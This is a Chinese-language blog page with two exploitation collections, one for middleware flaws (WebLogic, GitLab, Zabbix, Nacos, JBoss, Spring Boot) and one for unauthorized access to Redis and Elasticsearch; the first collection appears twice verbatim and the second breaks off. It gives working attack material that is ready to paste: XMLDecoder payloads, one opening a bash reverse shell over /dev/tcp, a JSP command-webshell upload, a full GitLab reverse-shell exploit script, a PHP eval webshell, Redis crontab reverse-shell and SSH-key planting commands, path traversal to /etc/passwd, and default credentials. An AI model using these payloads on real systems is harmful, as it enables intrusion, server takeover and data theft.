搜索到

30

篇与

的结果

-



中间件漏洞利用合集 weblogiccve-2020-14750 Weblogic认证绕过漏洞描述:远程攻击者可以构造特殊的 HTTP 请求,在未经身份验证的情况下接管 WebLogic Server Consolepoc1:http://xx.xx.xx.xx:7001/console/css/%252e%252e%252fconsole.portalpoc2:http://xx.xx.xx.xx:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=DomainConfigGeneralPage&handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29漏洞修复:升级补丁至最新版本Weblogic SSRF 漏洞(CVE-2014-4210)漏洞描述:访问下列url,绕过登陆http://xx.xx.xx.xx:7001/uddiexplorer/SearchPublicRegistries.jsp点击search按钮抓包修改operator参数的值,改为dnslog的地址接收到回显,漏洞存在CVE-2017-3506 Weblogic反序列化影响:OracleWebLogic Server10.3.6.0.0OracleWebLogic Server12.1.3.0.0OracleWebLogic Server12.2.1.1.0OracleWebLogic Server12.2.1.2.0漏洞利用wls-wsat组件远程命令执行如果访问/wls-wsat/CoordinatorPortType11目录,存在下图则说明或许存在漏洞 /wls-wsat/CoordinatorPortType /wls-wsat/CoordinatorPortType11验证漏洞是否存在java -jar cve-2017-3506_webshell.jar上传木马,这里shell.jsp只是名字,不是文件,填写名字就行了端口后面有空格java -jar .\cve-2017-3506_webshell.jar -s http://10.110.80.170:7001 /wls-wsat/CoordinatorPortType11 shell.jsp访问http://10.110.80.170:7001/wls-wsat/shell.jsp?password=secfree&command=whoamiCVE-2017-10271 XML Decoder反序列化版本10.3.6.0 12.1.3.0.0 12.2.1.1.0 漏洞地址/wls-wsat/CoordinatorPortType /wls-wsat/RegistrationPortTypeRPC /wls-wsat/ParticipantPortType /wls-wsat/RegistrationRequesterPortType /wls-wsat/CoordinatorPortType11 /wls-wsat/RegistrationPortTypeRPC11 /wls-wsat/ParticipantPortType11 /wls-wsat/RegistrationRequesterPortType11检测漏洞漏洞利用访问页面,抓包POCPOST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: your-ip:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 638 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java><java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string> <void method="println"> <string> <![CDATA[ <% out.print("webshell"); %> ]]> </string> </void> <void method="close"/> </object></java></java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>访问地址: ip/bea_wls_internal/test.jsp 测试有结果,存在此漏洞。反弹shellGET改POSTPOC,全部复制,改HOST和监听IP端口就行了POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: IP:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 640 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/192.168.31.173/7089 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>CVE-2019-2618任意文件上传1> 漏洞前提是需要先知道weblogic的账号密码。(安装时设置的账户和密码为weblogic/12345.com)2> 漏洞验证构造的POST包如下所示:POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1 Host: 192.168.37.136:7001 Connection: close Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.21.0 username: weblogic wl_request_type: app_upload cache-control: no-cache wl_upload_application_name: ../tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war serverName: weblogic password: 12345.com content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW archive: true server_version: 10.3.6.0 wl_upload_delta: true Content-Length: 1083 ------WebKitFormBoundary7MA4YWxkTrZu0gW Content-Disposition: form-data; name="shell.jsp"; filename="shell1.jsp" Content-Type: false <%@ page import="java.util.*,java.io.*"%> <% %> <HTML><BODY> Commands with JSP <FORM METHOD="GET" NAME="myform" ACTION=""> <INPUT TYPE="text" NAME="cmd"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> <% if (request.getParameter("cmd") != null) { out.println("Command: " + request.getParameter("cmd") + "<BR>"); Process p; if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){ p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd")); } else{ p = Runtime.getRuntime().exec(request.getParameter("cmd")); } OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %> </pre> </BODY></HTML> ------WebKitFormBoundary7MA4YWxkTrZu0gW--3> 发送数据包 ,返回了上传文件的地址;4> 去访问发现执行成功;漏洞修复Oracle官方已经在关键补丁更新中修复了该漏洞。C-Lodop任意文件读取windows../../../../../../../../../../windows/win.inilinux../../../../../../../../../../etc/passwd直接访问路径gitlab用户信息遍历接口地址如下,拼接访问即可/api/v4/users/1未授权RCE(CVE-2021-22205)exp#!/usr/bin/env python # -*- coding:utf-8 -*- import requests from bs4 import BeautifulSoup class Exploit(): __info__ = { 'name': 'CVE-2021-22205', 'desription': 'gitlab 未授权远程命令执行', 'references': ['https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-22205'], 'devices': ['gitlab', '11.9=< version <13.8.8', '13.9=< version <13.9.6', '13.10=< version <13.10.3' ], } target = "192.168.236.130" port = 8888 reverseShell = "echo '/bin/bash -i >& /dev/tcp/{}/{} 0>&1' > /tmp/shell.sh && chmod 777 /tmp/shell.sh && /bin/bash /tmp/shell.sh" def exploit(self): session = requests.Session() requests.packages.urllib3.disable_warnings() url = "http://{}:{}".format(self.target, self.port) try: r = session.get(url.strip("/") + "/users/sign_in", verify=False) soup = BeautifulSoup(r.text, features="lxml") token = soup.findAll('meta')[16].get("content") data = "\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"test.jpg\"\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3\"?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright \"\\\n\" . qx{" + self.reverseShell + "} . \\\n\" b \") ) \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\r\n\r\n" headers = { "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36", "Connection": "close", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5", "X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"} flag = 'Failed to process image' req = session.post(url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False) x = req.text if flag in x: return "success!!!" else: print("[-] Vuln Check Failed... ...") return 'failed' except Exception as error: print(error.with_traceback()) print("[-] Vuln Check Failed... ...") return 'failed' def run(self): res = self.exploit() return res if __name__ == '__main__': exploit = Exploit() ''' 在GitLab CE/EE中发现一个问题,从11.9开始影响所有版本。 GitLab没有正确地验证传递给文件解析器的图像文件,导致远程命令执行 此脚本利用此漏洞进行反弹shell, 测试前请配置好下面的 listenIp 和 listenPort 参数 ''' exploit.target= "xx.xx.xx.xx" exploit.port = 80 listenIp = "xx.xx.xx.xx" listenPort = "9999" exploit.reverseShell = exploit.reverseShell.format(listenIp,listenPort) result = exploit.run() print(result)python运行上面的脚本,另开一个终端,nc监听接收回弹shellzabbixzabbix弱口令Admin zabbixzabbix后台任意命令执行管理-脚本-创建脚本监测-问题-点击ip执行命令成功SAML身份绕过漏洞 CVE-2022-23131漏洞描述Zabbix 是一个非常流行的开源监控平台,用于收集、集中和跟踪整个基础设施中的 CPU 负载和网络流量等指标。它与 Pandora FMS 和 Nagios 等解决方案非常相似。由于其受欢迎程度、功能和在大多数公司网络中的特权地位,Zabbix 是威胁参与者的高调目标。一家公共漏洞经纪人,一家专门从事安全漏洞获取的公司,也公开宣布了他们对该软件的兴趣。我们在 Zabbix 的客户端会话实现中发现了一个严重漏洞,该漏洞可能导致整个网络遭到破坏。在本文中,我们介绍了不同类型的会话存储,并讨论了实现安全的原因。然后,我们描述了我们在 Zabbix 中发现的漏洞的技术细节、其影响以及如何预防。让我们深入了解它!漏洞影响Zabbix网络测绘app="ZABBIX-监控系统" && body="saml"漏洞复现登录页面通过POC获取 zbx_session替换后点击 SAML登录nacosCVE-2021-29442拼接路劲并访问,可构造数据库查询语句,查询到的内容直接回显前端页面/nacos/v1/cs/ops/derby?sql=select+st.tablename+from+sys.systables+st 返回以下数据即利用成功Nacos默认口令nacos nacos权限绕过通过以下接口查看用户列表/nacos/v1/auth/users/?pageNo=1&pageSize=999添加用户/nacos/v1/auth/users 修改为POST请求 usename=test&password=test 修改U-A头:Nacos-Server创建成功,然后就可以使用该账号登陆了jbossJBoss 4.x JBossMQ JMS 反序列化漏洞 CVE-2017-7504漏洞描述Red Hat JBoss Application Server 是一款基于JavaEE的开源应用服务器。JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。影响版本JBoss AS 4.x及之前版本环境搭建https://github.com/vulhub/vulhub.git cd vulhub/jboss/CVE-2017-7504 docker-compose build docker-compose up -d漏洞复现访问控制台使用工具 Jexboss (https://github.com/joaomatosf/jexboss)进行漏洞扫描python3 jexboss.py -host http://192.168.51.133:8080成功利用漏洞执行命令springbootSpEL表达式注入漏洞复现与原理分析这是2016年的一个洞,利用条件是至少知道一个触发 springboot 默认错误页面的接口及参数名。影响版本:1.1.0-1.1.12 1.2.0-1.2.7 1.3.0修复方案:升级版本环境搭建下载链接:https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-spel-rce用idea打开之后配置一下,如下图:环境搭建下载链接:https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-spel-rce用idea打开之后配置一下,如下图:然后启动访问出现如下页面,代表搭建成功。漏洞复现访问:http://localhost:9091/article?id=9∗9,可以发现{9*9}的SpEL表达式进行了解析,随后将该表达式的运行的结果进行了返回,如下图。现在尝试弹出计算器,访问:http://localhost:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))}成功弹出,如下图:

中间件漏洞利用合集 weblogiccve-2020-14750 Weblogic认证绕过漏洞描述:远程攻击者可以构造特殊的 HTTP 请求,在未经身份验证的情况下接管 WebLogic Server Consolepoc1:http://xx.xx.xx.xx:7001/console/css/%252e%252e%252fconsole.portalpoc2:http://xx.xx.xx.xx:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=DomainConfigGeneralPage&handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29漏洞修复:升级补丁至最新版本Weblogic SSRF 漏洞(CVE-2014-4210)漏洞描述:访问下列url,绕过登陆http://xx.xx.xx.xx:7001/uddiexplorer/SearchPublicRegistries.jsp点击search按钮抓包修改operator参数的值,改为dnslog的地址接收到回显,漏洞存在CVE-2017-3506 Weblogic反序列化影响:OracleWebLogic Server10.3.6.0.0OracleWebLogic Server12.1.3.0.0OracleWebLogic Server12.2.1.1.0OracleWebLogic Server12.2.1.2.0漏洞利用wls-wsat组件远程命令执行如果访问/wls-wsat/CoordinatorPortType11目录,存在下图则说明或许存在漏洞 /wls-wsat/CoordinatorPortType /wls-wsat/CoordinatorPortType11验证漏洞是否存在java -jar cve-2017-3506_webshell.jar上传木马,这里shell.jsp只是名字,不是文件,填写名字就行了端口后面有空格java -jar .\cve-2017-3506_webshell.jar -s http://10.110.80.170:7001 /wls-wsat/CoordinatorPortType11 shell.jsp访问http://10.110.80.170:7001/wls-wsat/shell.jsp?password=secfree&command=whoamiCVE-2017-10271 XML Decoder反序列化版本10.3.6.0 12.1.3.0.0 12.2.1.1.0 漏洞地址/wls-wsat/CoordinatorPortType /wls-wsat/RegistrationPortTypeRPC /wls-wsat/ParticipantPortType /wls-wsat/RegistrationRequesterPortType /wls-wsat/CoordinatorPortType11 /wls-wsat/RegistrationPortTypeRPC11 /wls-wsat/ParticipantPortType11 /wls-wsat/RegistrationRequesterPortType11检测漏洞漏洞利用访问页面,抓包POCPOST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: your-ip:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 638 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java><java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string> <void method="println"> <string> <![CDATA[ <% out.print("webshell"); %> ]]> </string> </void> <void method="close"/> </object></java></java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>访问地址: ip/bea_wls_internal/test.jsp 测试有结果,存在此漏洞。反弹shellGET改POSTPOC,全部复制,改HOST和监听IP端口就行了POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: IP:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 640 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/192.168.31.173/7089 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>CVE-2019-2618任意文件上传1> 漏洞前提是需要先知道weblogic的账号密码。(安装时设置的账户和密码为weblogic/12345.com)2> 漏洞验证构造的POST包如下所示:POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1 Host: 192.168.37.136:7001 Connection: close Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.21.0 username: weblogic wl_request_type: app_upload cache-control: no-cache wl_upload_application_name: ../tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war serverName: weblogic password: 12345.com content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW archive: true server_version: 10.3.6.0 wl_upload_delta: true Content-Length: 1083 ------WebKitFormBoundary7MA4YWxkTrZu0gW Content-Disposition: form-data; name="shell.jsp"; filename="shell1.jsp" Content-Type: false <%@ page import="java.util.*,java.io.*"%> <% %> <HTML><BODY> Commands with JSP <FORM METHOD="GET" NAME="myform" ACTION=""> <INPUT TYPE="text" NAME="cmd"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> <% if (request.getParameter("cmd") != null) { out.println("Command: " + request.getParameter("cmd") + "<BR>"); Process p; if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){ p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd")); } else{ p = Runtime.getRuntime().exec(request.getParameter("cmd")); } OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %> </pre> </BODY></HTML> ------WebKitFormBoundary7MA4YWxkTrZu0gW--3> 发送数据包 ,返回了上传文件的地址;4> 去访问发现执行成功;漏洞修复Oracle官方已经在关键补丁更新中修复了该漏洞。C-Lodop任意文件读取windows../../../../../../../../../../windows/win.inilinux../../../../../../../../../../etc/passwd直接访问路径gitlab用户信息遍历接口地址如下,拼接访问即可/api/v4/users/1未授权RCE(CVE-2021-22205)exp#!/usr/bin/env python # -*- coding:utf-8 -*- import requests from bs4 import BeautifulSoup class Exploit(): __info__ = { 'name': 'CVE-2021-22205', 'desription': 'gitlab 未授权远程命令执行', 'references': ['https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-22205'], 'devices': ['gitlab', '11.9=< version <13.8.8', '13.9=< version <13.9.6', '13.10=< version <13.10.3' ], } target = "192.168.236.130" port = 8888 reverseShell = "echo '/bin/bash -i >& /dev/tcp/{}/{} 0>&1' > /tmp/shell.sh && chmod 777 /tmp/shell.sh && /bin/bash /tmp/shell.sh" def exploit(self): session = requests.Session() requests.packages.urllib3.disable_warnings() url = "http://{}:{}".format(self.target, self.port) try: r = session.get(url.strip("/") + "/users/sign_in", verify=False) soup = BeautifulSoup(r.text, features="lxml") token = soup.findAll('meta')[16].get("content") data = "\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"test.jpg\"\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3\"?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright \"\\\n\" . qx{" + self.reverseShell + "} . \\\n\" b \") ) \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\r\n\r\n" headers = { "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36", "Connection": "close", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5", "X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"} flag = 'Failed to process image' req = session.post(url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False) x = req.text if flag in x: return "success!!!" else: print("[-] Vuln Check Failed... ...") return 'failed' except Exception as error: print(error.with_traceback()) print("[-] Vuln Check Failed... ...") return 'failed' def run(self): res = self.exploit() return res if __name__ == '__main__': exploit = Exploit() ''' 在GitLab CE/EE中发现一个问题,从11.9开始影响所有版本。 GitLab没有正确地验证传递给文件解析器的图像文件,导致远程命令执行 此脚本利用此漏洞进行反弹shell, 测试前请配置好下面的 listenIp 和 listenPort 参数 ''' exploit.target= "xx.xx.xx.xx" exploit.port = 80 listenIp = "xx.xx.xx.xx" listenPort = "9999" exploit.reverseShell = exploit.reverseShell.format(listenIp,listenPort) result = exploit.run() print(result)python运行上面的脚本,另开一个终端,nc监听接收回弹shellzabbixzabbix弱口令Admin zabbixzabbix后台任意命令执行管理-脚本-创建脚本监测-问题-点击ip执行命令成功SAML身份绕过漏洞 CVE-2022-23131漏洞描述Zabbix 是一个非常流行的开源监控平台,用于收集、集中和跟踪整个基础设施中的 CPU 负载和网络流量等指标。它与 Pandora FMS 和 Nagios 等解决方案非常相似。由于其受欢迎程度、功能和在大多数公司网络中的特权地位,Zabbix 是威胁参与者的高调目标。一家公共漏洞经纪人,一家专门从事安全漏洞获取的公司,也公开宣布了他们对该软件的兴趣。我们在 Zabbix 的客户端会话实现中发现了一个严重漏洞,该漏洞可能导致整个网络遭到破坏。在本文中,我们介绍了不同类型的会话存储,并讨论了实现安全的原因。然后,我们描述了我们在 Zabbix 中发现的漏洞的技术细节、其影响以及如何预防。让我们深入了解它!漏洞影响Zabbix网络测绘app="ZABBIX-监控系统" && body="saml"漏洞复现登录页面通过POC获取 zbx_session替换后点击 SAML登录nacosCVE-2021-29442拼接路劲并访问,可构造数据库查询语句,查询到的内容直接回显前端页面/nacos/v1/cs/ops/derby?sql=select+st.tablename+from+sys.systables+st 返回以下数据即利用成功Nacos默认口令nacos nacos权限绕过通过以下接口查看用户列表/nacos/v1/auth/users/?pageNo=1&pageSize=999添加用户/nacos/v1/auth/users 修改为POST请求 usename=test&password=test 修改U-A头:Nacos-Server创建成功,然后就可以使用该账号登陆了jbossJBoss 4.x JBossMQ JMS 反序列化漏洞 CVE-2017-7504漏洞描述Red Hat JBoss Application Server 是一款基于JavaEE的开源应用服务器。JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。影响版本JBoss AS 4.x及之前版本环境搭建https://github.com/vulhub/vulhub.git cd vulhub/jboss/CVE-2017-7504 docker-compose build docker-compose up -d漏洞复现访问控制台使用工具 Jexboss (https://github.com/joaomatosf/jexboss)进行漏洞扫描python3 jexboss.py -host http://192.168.51.133:8080成功利用漏洞执行命令springbootSpEL表达式注入漏洞复现与原理分析这是2016年的一个洞,利用条件是至少知道一个触发 springboot 默认错误页面的接口及参数名。影响版本:1.1.0-1.1.12 1.2.0-1.2.7 1.3.0修复方案:升级版本环境搭建下载链接:https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-spel-rce用idea打开之后配置一下,如下图:环境搭建下载链接:https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-spel-rce用idea打开之后配置一下,如下图:然后启动访问出现如下页面,代表搭建成功。漏洞复现访问:http://localhost:9091/article?id=9∗9,可以发现{9*9}的SpEL表达式进行了解析,随后将该表达式的运行的结果进行了返回,如下图。现在尝试弹出计算器,访问:http://localhost:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))}成功弹出,如下图: -



未授权访问集合 一、Redis未授权访问Redis是一个开源的数据库,由于配置不当导致可以造成未授权访问,从而造成信息泄露。攻击者可以通过写木马到web根路径下进行webshell,也可以通过编写定时任务和将root用户写入公钥文件中,利用ssh登录服务器。1.在靶机上开启redis服务(redis-server /etc/redis.conf),redis服务默认端口是6379,如果在平时的渗透测试中用nmap、fscan等软件发现这个端口开放的,就可以试试redis未授权访问漏洞2.如果redis对外开放服务,且没有进行认证的使用,攻击者就可以尝试使用远程连接命令./redis-cli -h 192.168.246.128进行连接,并且测试是否拥有读写权限3.利用redis进行getshell,常见的方法有如下向Web目录中写webshell的方式进行getshell进行getshell写corntab的方式进行getshell写SSH key的方式进行3.1通过web目录进行写webshell,然后进行getshell,但是有一个限制条件是web目录的根路径要知道。config set dir /var/www//html/ config set dbfilename su.php set 1 "<?php @eval($_POST['su']);?>" Save在靶机网站根目录下发现木马文件已经写入成功,可以利用蚁剑等工具进行连接3.2通过写corntab的方式进行getshellconfig set dir /var/spool/cron/crontabs #设置文件夹的路径 config set dbfilename su #修改备份文件的名称 set -.- "\n\n\n0 * * * * bash -i >& /dev/tcp/198.168.246.130/9999 0>&1\n\n\n" #设置定时计划任务 save #保存3.3通过写SSH key的方式进行getshellssh-keygen –t rsa #本地生成公钥文件将生成的公钥写入到文件中(echo -e "\n\n\n\n"; cat id_rsa.pub; echo -e "\n\n\n\n") > su.txt连接目标Redis,将保存的ssh公钥su.txt写入Redis中设置路径、文件、写入公钥config get dir # 获取redis备份的路径 config set dir /root/.ssh/ config set dbfilename "authorized_keys" ssh -i id_rsa root@192.168.246.128免密登录到靶机服务器上4.msf下对于redis的利用模块auxiliary/scanner/redis/file_upload auxiliary/scanner/redis/redis_login auxiliary/scanner/redis/redis_server二、Elasticsearch未授权访问ElasticSearch 是一款Java编写的企业级搜索服务,ElasticSearch可以存储、检索数据;本身扩展性很好,可以扩展到上百台服务器,处理PB级别的数据,启动此服务默认会开放HTTP-9200端口,可被非法操作数据。如果在渗透测试中发现对方服务器开放了9200端口,可以对其进行Elasticsearch未授权访问测试。1.开启elasticsearch靶场服务docker-compose up -d2.对靶机进行访问,访问api接口信息,会直接回显服务器的相关信息,常用的api接口如下 http://localhost:9200/_nodes http://localhost:9200/_nodes?prettify http://localhost:9200/_cat/indices http://localhost:9200/_plugin/head/ http://localhost:9200/_status http://localhost:9200/_river http://localhost:9200/_search?pretty3.利用可视化软件ElasticHD远程连接,就可以看到节点服务器的数据wget https://github.com/360EntSecGroup-Skylar/ElasticHD/releases/download/1.4/elasticHD_linux_amd64.zip #kali下载安装包 unzip elasticHD_linux_amd64.zip #解压安装包 chmod 777 ElasticHD 